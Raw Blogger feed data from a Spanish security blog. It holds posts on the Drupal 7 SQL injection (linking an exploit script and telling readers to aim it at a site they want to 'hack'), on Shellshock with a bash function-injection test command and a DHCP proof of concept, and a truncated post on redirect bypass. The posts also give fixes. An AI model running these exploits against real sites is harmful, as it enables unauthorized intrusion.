src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" height=\"182\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace días, salio la vulnerabilidad critica de\u003Cb\u003E Drupal 7.x\u003C\/b\u003E en donde un investigador de Seguridad \u003Cb\u003EStefan Horst\u003C\/b\u003E, encontraba un SQL Injeccion en CORE de Drupal, lo que se le clasifico la vulnerabilidad como CRITICA, pero aun así, muchas sitios web con Drupal , no han actualizado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCualquiera puede usar esta vulnerabilidad para ejecutar código\u003Cb\u003E PHP\u003C\/b\u003E en su servidor, eliminar todo, infectar su sitio web con virus, cambiar la contraseña, borrar sus mensajes (nodos) …\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi usted está utilizando \u003Cb\u003ECloudFlare\u003C\/b\u003E, no te preocupes por ser hackeado, pero no obstante actualizar. Su Web Application Firewall \u003Cb\u003E(WAF)\u003C\/b\u003E ha construido en las reglas para protegerse de este ataque.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E\nUn poco de fondo\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\nDrupal es una plataforma de gestión de contenido de código abierto alimentar a millones de sitios web y aplicaciones. Está construido, usado, y con el apoyo de una comunidad activa y diversa de personas en todo el mundo.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante una auditoría de código para un cliente, \u003Cb\u003EStefan Horst\u003C\/b\u003E de “SektionEins GmbH” encontró una vulnerabilidad de inyección SQL en la forma en Drupal 7 núcleo maneja declaraciones preparadas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn usuario malintencionado puede inyectar consultas SQL arbitrarias, y en algunos servidores de escribir un archivo PHP ejecutable en cualquier lugar en el servidor.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/9adcf05062c1d0502fc4.js\"\u003E\u003C\/script\u003EArriba está la función que Drupal 7 utilizada para manejar comandos preparados, específicamente para expandir matrices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/aef76945d7885df7b0c8.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nEn el código anterior, se puede ver la función en acción. Los expandArguments función supone que se llama con una matriz que no tiene llaves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl primer ejemplo es el código normal, que seleccionará dos usuarios con nombres en NAME_0 y name_1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl segundo ejemplo muestra la vulnerabilidad. Si expandArguments se llama con una matriz que tiene llaves que no son números enteros, que incorpora la llave en la consulta, tratándolo como un valor.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EExploit:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/61eb72df71b69df80e86.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nGuarde la secuencia de comandos en alguna parte , abrelo y actualizar variable $url a la dirección URL del sitio web que desea “hackear” y luego ejecutarlo, ya sea mediante la apertura en su navegador web o mediante la ejecución de php [scripname].php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESi se muestra un error!, que significa que, o bien la página web fue parcheado, la URL que has introducido no es válido o está en formato incorrecto (no se olvide de http: \/\/) o, simplemente, su Internet no está funcionando.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolucion Simple:\u003C\/b\u003E\u003Cbr \/\u003E\nSi usted está funcionando un sitio web en Drupal, y realmente importante tiene miedo de actualizar debido a problemas de compatibilidad, sólo actualize includes\/database\/database.inc de la siguiente manera:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVuelva a colocar la línea 739:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach ($data as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\ncon el siguiente codigo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach (array_values($data) as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\"\u003Ehttps:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReferencias:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.drupal.org\/SA-CORE-2014-005\"\u003Ehttps:\/\/www.drupal.org\/SA-CORE-2014-005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.html\"\u003Ehttp:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.htm\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/milankragujevic.com\/post\/66\"\u003Ehttps:\/\/milankragujevic.com\/post\/66\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/11\/inyeccion-sql-en-drupal-7x-exploit.html","title":"Inyección SQL en Drupal 7.x (Exploit)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s72-c\/drupal_7_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-183010036792682387"},"published":{"$t":"2014-09-26T00:11:00.000-03:00"},"updated":{"$t":"2014-09-26T00:20:18.047-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shellshock"}],"title":{"type":"text","$t":"Grave vulnerabilidad en bash (#Shellshock) permite ejecución remota de comandos (CVE-2014-6271)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xHc85lJDqRV7aJyUg6upSDZh2ymbrsGwzqVM2tjLcCRt2PxLSzYAc_zFzh-knj8-MnJTojl48xcWmSemPke6hauuPe2oAHc0cxlvXYM0HuCTIDiM6R2F5sbjK9MrAgqq1AHJsMUpkDJ\/s1600\/binbash.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xHc85lJDqRV7aJyUg6upSDZh2ymbrsGwzqVM2tjLcCRt2PxLSzYAc_zFzh-knj8-MnJTojl48xcWmSemPke6hauuPe2oAHc0cxlvXYM0HuCTIDiM6R2F5sbjK9MrAgqq1AHJsMUpkDJ\/s1600\/binbash.png\" height=\"316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna grave vulnerabilidad bautizada \u003Cb\u003E#Shellshock\u003C\/b\u003E está a la altura del reciente \u003Ca href=\"http:\/\/www.blackploit.com\/2014\/04\/vulnerabilidad-critica-en-openssl-cve.html\" target=\"_blank\"\u003E\u003Cb\u003EHeartbleed\u003C\/b\u003E\u003C\/a\u003E, una vulnerabilidad en el \u003Ca href=\"http:\/\/es.wikipedia.org\/wiki\/Bash\"\u003Eintérprete de comandos Bash\u003C\/a\u003E permite la posibilidad de \u003Cb\u003Eejecutar código remoto en la máquina\u003C\/b\u003E. Esta vulnerabilidad ha sido catalogada como \u003Ca href=\"https:\/\/web.nvd.nist.gov\/view\/vuln\/detail?vulnId=CVE-2014-6271\"\u003ECVE-2014-6271\u003C\/a\u003E con una puntuación de CVSS de 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ccenter\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 Blackploit *\/\ngoogle_ad_slot = \"4568540253\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstán afectadas todas las versiones hasta 4.3 incluida. La \nvulnerabilidad se produce cuando el intérprete no procesa adecuadamente \nlas variables de entorno. Mediante la declaración de funciones puede \nincluir al final código que será ejecutado independientemente del nombre\n de la variable; esto es especialmente crítico en servidores web que \ntengan instalados módulos CGI. Una forma rápida de comprobar si somos \nvulnerables o no es ejecutando el siguiente código:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Eenv x='() { :;}; echo vulnerable'  bash -c \"echo prueba en bash\"\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn ambos casos aparecerá lo último por pantalla ‘\u003Ci\u003Eprueba en bash\u003C\/i\u003E’.\n Si se muestra por pantalla la cadena de texto ‘vulnerable’, nuestra \nversión de bash estará afectada ya que ha seguido ejecutando el código \nañadido a la cola de la función; por el contrario, si vemos el siguiente\n mensaje de error, quizá no seamos tan vulnerables:\u003C\/div\u003E\n\n\u003Cpre\u003E\u003Ccode\u003Ebash: warning: x: ignoring function definition attempt\n\nbash: error importing function definition for `x’\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última frase no se ha dicho de forma arbitraria: pese a que ya ha \nsido publicado un primer parche, una investigación en profundidad del \nmismo ha demostrado que aún tiene posibles vectores de ataque, por lo \nque habrá que esperar a una nueva actualización para poder decir que ya \nestá completamente solucionado.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EExplotación\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl bug Shell Shock es tan terrorificamente sencillo que hasta los menos expertos son capaces de juntar rápidamente algo de código para comprometer una máquina Linux\/Unix (incluido Macs). Así en menos de dos días hemos pasado de una simple prueba de concepto a una autentica pandemia de explotaciones.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna de las más llamativas es la con DHCP y que ahora \u003Ca href=\"https:\/\/www.trustedsec.com\/september-2014\/shellshock-dhcp-rce-proof-concept\/\" target=\"_blank\"\u003Enos ilustra TrustSec\u003C\/a\u003E, otra PoC en la que vemos como podemos insertar código en la opción \u003Cb\u003E114 (default-url)\u003C\/b\u003E de nuestro server para explotar la vulnerabilidad:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnzzaix-9-q6vDkav6KF1VslhR2HYheL71F3VDIv0ZOCUGB8JR4ZsopXBjqE5SGyF7QCFI3J8cZQezClIwg8GhxeQhrbnywq6MIryUSFC22C_qcERGeKx0KXPWZxb-cHbvwJO_ebEUUx4p\/s1600\/tftp64_dhcp.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnzzaix-9-q6vDkav6KF1VslhR2HYheL71F3VDIv0ZOCUGB8JR4ZsopXBjqE5SGyF7QCFI3J8cZQezClIwg8GhxeQhrbnywq6MIryUSFC22C_qcERGeKx0KXPWZxb-cHbvwJO_ebEUUx4p\/s1600\/tftp64_dhcp.png\" height=\"400\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EString () { ignored;}; echo ‘foo’ en servidor TFTPD64\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSimplemente hacemos un renew en el cliente (o levantamos el interfaz) y observamos el resultado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1cT3ycZUqOpM7boKzSMzTQUvwKIItPLn2jMzLVPA_mopyB1fUV2wx0nFYfsg9DTo3Grmeii7KcfGdKfWjEAVqTGafE0gMJfRv7zDTK2EQRmiASl98YvKbAAngCLoDzQoKjuhZ7svvI4KV\/s1600\/dhcp_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1cT3ycZUqOpM7boKzSMzTQUvwKIItPLn2jMzLVPA_mopyB1fUV2wx0nFYfsg9DTo3Grmeii7KcfGdKfWjEAVqTGafE0gMJfRv7zDTK2EQRmiASl98YvKbAAngCLoDzQoKjuhZ7svvI4KV\/s1600\/dhcp_2.png\" height=\"214\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.securityartwork.es\/2014\/09\/25\/vulnerabilidad-en-bash-explotable-remotamente-cve-2014-6271\/\"\u003Ehttp:\/\/www.securityartwork.es\/2014\/09\/25\/vulnerabilidad-en-bash-explotable-remotamente-cve-2014-6271\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hackplayers.com\/2014\/09\/shellshock-dhcp-o-como-puede.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/2014\/09\/shellshock-dhcp-o-como-puede.html \u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMás información:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/web.nvd.nist.gov\/view\/vuln\/detail?vulnId=CVE-2014-6271\"\u003Ehttp:\/\/web.nvd.nist.gov\/view\/vuln\/detail?vulnId=CVE-2014-6271\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/community.rapid7.com\/community\/infosec\/blog\/2014\/09\/25\/bash-ing-into-your-network-investigating-cve-2014-6271\"\u003Ehttps:\/\/community.rapid7.com\/community\/infosec\/blog\/2014\/09\/25\/bash-ing-into-your-network-investigating-cve-2014-6271\u003C\/a\u003E (módulo Metasploit)\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.volexity.com\/blog\/?p=19\"\u003Ehttp:\/\/www.volexity.com\/blog\/?p=19\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/securityblog.redhat.com\/2014\/09\/24\/bash-specially-crafted-environment-variables-code-injection-attack\/\"\u003Ehttps:\/\/securityblog.redhat.com\/2014\/09\/24\/bash-specially-crafted-environment-variables-code-injection-attack\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/seclists.org\/oss-sec\/2014\/q3\/649\" target=\"_blank\"\u003Ehttp:\/\/seclists.org\/oss-sec\/2014\/q3\/649\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[10%] Salu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/183010036792682387"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/183010036792682387"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/09\/grave-vulnerabilidad-en-bash-shellshock.html","title":"Grave vulnerabilidad en bash (#Shellshock) permite ejecución remota de comandos (CVE-2014-6271)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xHc85lJDqRV7aJyUg6upSDZh2ymbrsGwzqVM2tjLcCRt2PxLSzYAc_zFzh-knj8-MnJTojl48xcWmSemPke6hauuPe2oAHc0cxlvXYM0HuCTIDiM6R2F5sbjK9MrAgqq1AHJsMUpkDJ\/s72-c\/binbash.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Bug?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16153
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Bug?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Bug"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Bug\/-\/Bug?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1196026821297691941"},"published":{"$t":"2019-05-13T09:30:00.000-04:00"},"updated":{"$t":"2019-05-13T10:03:51.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bypass Redirect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"Saltar la confirmación de redireccionamiento en Google y Youtube [Bypass Redirect Check Google \/ Youtube]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s1600\/redirect_yes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"312\" data-original-width=\"675\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s640\/redirect_yes.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl uso de redirectores en páginas webs es relativamente normal, y sus usos principales son:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003EAvisar al usuario que está saliendo del dominio principal.\u003C\/li\u003E\n\u003Cli\u003ERecolectar datos de navegación de los 